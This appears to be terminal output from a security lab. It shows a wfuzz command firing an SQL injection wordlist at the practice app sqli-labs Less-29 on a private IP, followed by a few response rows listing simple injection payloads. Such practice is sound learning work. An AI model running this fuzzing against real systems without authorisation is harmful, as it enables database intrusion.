 kali@kali:~$ wfuzz -f wfuzz,html -w /usr/share/wfuzz/wordlist/Injections/SQL.txt http://192.168.150.196/sqli-labs/Less-29/?id=IFUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.150.196/sqli-labs/Less-29/?id=IFUZZ
Total requests: 125
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000007:   200        37 L     94 W     991 Ch      "--';"
000000001:   200        37 L     94 W     991 Ch      "'"
000000002:   200        37 L     64 W     831 Ch      """
000000005:   200        37 L     64 W     832 Ch      "--"